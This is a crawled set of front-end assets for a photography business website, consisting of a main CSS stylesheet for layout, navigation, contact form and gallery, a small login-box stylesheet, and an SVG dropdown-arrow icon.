#Navigation-18539 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#leftcolumn {display: none;}
#maincolumn {width: 100%; max-width: 100%; min-height: 650px; margin: auto; padding: 36px 15px; font-weight: 300; text-align: center;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: 48px; text-transform: uppercase; color: #196f93; border-bottom: 1px solid #196f93;}
a, a:visited {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #196f93;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, input, a.phone span {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #196f93; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
} */


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-size: 1.5em; font-weight: 400;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -ms-flex-wrap: wrap; flex-wrap: wrap;}
}


#searchContainer {display: none;}
#header {max-width: 100%; position: static; z-index: 99; width: 100%; background: url('/images/121624/layout/web-interior-header-bg.jpg'); background-size: cover; background-position: center;}
#header-main-strip {background: -webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,1)),to(rgba(0,0,0,0))); background: -webkit-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); background: -o-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); background: linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0));}
#header-main-strip .sub-100 {padding: 24px 15px 0;}
#header-main-strip .sub-100 > *:not(#nav-container) {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
#header .logo {-webkit-box-flex: 0 !important; -ms-flex: 0 1 auto !important; flex: 0 1 auto !important; margin-bottom: 12px; text-align: center;}
#header .contact * {color: #fff;}

@media (max-width: 800px) {
#header-main-strip .sub-100 {padding: 12px 15px;}
#header .logo {margin-bottom: 12px; text-align: center;}
#header .contact {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2;}
}

/* Phone number pop-out */

@media (min-width: 801px) {
a.phone {position: relative;}
a.phone span {position: absolute; left: 0; top: 0; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000%; margin: auto; font-size: .85em; opacity: 0;}
a.phone:hover span {left: 110%; opacity: 1;}
}

/* Nav */

#header #nav-container {width: 100%;}
#header .ddsmoothmenu-h {width: 100%; max-width: 500px; margin: auto;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: .85em; font-weight: 400; color: #fff; opacity: 0.75;}
#header .ddsmoothmenu-h > ul > li > a:hover {opacity: 1;}
.downarrowclass {display: none; position: unset; width: 16px; height: 10px;margin-left: 18px; background-image: url(/customFonts/caret-down-white.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: black; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; font-size: .85em; color: #fff; opacity: 0.75;}
#header .ddsmoothmenu-h ul li ul li a:hover {opacity: 1;}

/* Mobile nav */

.mobileNav0 {background: black;}
.slicknav_nav ul li {border: none;}
.mobileNav0 .slicknav_nav a {color: #fff;}
.mobileNav0 .slicknav_nav a:hover {background: rgba(255, 255, 255, 0.2);}
.mobileNav0 .slicknav_btn {background: none;}


/*------ Footer ------*/

#footerwrap {background: black; font-size: .95em;}
#footer {max-width: 1440px; margin: auto;}
#footer-top {padding-top: 24px;}
#footer-bottom {padding-bottom: 24px; font-size: .85em;}
#footer .container-1440 * {color: #fff;}
#footer .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; text-align: center;}
#footer .sub-100 *:not(i) {font-weight: 300 !important;}
#footer p {margin-top: 0;}
#footer a.phone, #footer a.phone i.fas {color: #00b4ff !important;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer p {text-align: center;}
}

/* Border */

#footer #border {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 18px;}
#footer #border * {opacity: 0.75;}
#border div {width: 100%; max-width: 50px; border-top: 1px solid #fff;}
#footer .fa-camera {margin: 0 12px; color: white !important;}

/* Copyright */

.webDugoutLink {text-align: center;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {font-weight: 300; color: #fff;}
.webDugoutLink:before {content: "2019 Fantasy Photography - All Rights Reserved     |"; display: inline-block;}
.webDugoutLink a:hover {opacity: 0.75;}

@media (max-width: 800px) {
.webDugoutLink:before {content: "2019 Fantasy Photography - All Rights Reserved" display: block;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/* Admin panel fix */

#UpdatePanelGallery li {max-width: calc(20% - 15px);}
#galleryImages ul li a {position: relative;}

/* Gallery cards hover effect */

#galleryImages ul li a:after {content: ""; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; background: #fff; height: 100%; margin: auto; opacity: 0;}
#galleryImages ul li a:hover:after {width: calc(100% - 30px); height: calc(100% - 30px); opacity: .2;}
#galleryImages ul li a img:hover {opacity: 1 !important;}

/* Transition for gallery link only (slower than usual) */

#galleryImages ul li a:after {webkit-transition: all .4s ease-in-out; -moz-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out; transition: all .4s ease-in-out}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: text/css
request_url: http://fantasyphotographyandvideo.com/content/Sarnow.css?d=639041184000000000
body_size: 436
content:
    .containSarnowLogin 
    {
        float: right;
        display: block;
        background: white;
        border: solid 5px silver;
        padding: 20px;
        width: 275px;
        margin-left: 20px;
        margin-bottom: 20px;
    }
    .containForgetLinkSarnow a
    {
        font-size: small;
        text-align: right;
    }
    .containForgetLinkSarnow 
    {
        text-align: right;
    }
    .loginButtonContainSarnow 
    {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .loginHeadeSarnow 
    {
        font-size: x-large;
        font-weight: bold;
    }
    .inputSarnowLogin 
    {
        margin-bottom: 6px;
    }
    .getPasswordHint 
    {
        font-size: small;
    }
    .inputSarnowLogin input 
    {
        border: solid 1px gray !important;
    }

--- FILE ---
content_type: image/svg+xml
request_url: http://fantasyphotographyandvideo.com/customFonts/caret-down-white.svg
body_size: 817
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path fill="#FFFFFF" d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
